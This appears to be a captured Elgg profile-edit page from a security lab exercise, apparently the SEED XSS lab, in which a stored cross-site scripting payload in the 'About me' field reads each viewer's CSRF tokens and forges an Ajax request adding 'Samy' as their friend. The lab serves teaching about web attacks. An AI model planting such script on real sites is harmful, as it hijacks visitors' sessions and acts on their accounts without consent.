 Edit profile
Display name
Samy
About me
Edit HTML
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=" + elgg.page_owner.guid+ token + ts;
//FILL IN
// alert(sendurl)
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications